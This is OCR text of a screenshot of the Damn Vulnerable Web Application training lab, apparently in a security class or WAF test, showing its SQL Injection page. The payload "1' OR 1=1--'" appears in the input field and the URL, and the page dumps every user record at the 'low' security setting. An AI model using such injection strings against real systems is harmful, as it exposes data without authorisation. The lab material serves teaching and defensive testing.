 192.168.1.1:8090/login
FortiWeb - FortiWeb
Damn Vulnerable Web App (D
192.168.1.1/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1--'+&Submit=Submit#
80%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR 1=1--'
Submit
ID: 1' OR 1=1--'
First name: admin
Surname: admin
ID: 1' OR 1=1--'
First name: Gordon
Surname: Brown
ID: 1' OR 1=1--'
First name: Hack
Surname: Me
ID: 1' OR 1=1--'
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1--'
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Activar Windows
Ir a Configuración de PC para activar Windows.
Damn Vulnerable Web Application (DVWA) v1.0.7
20:47
13/04/2019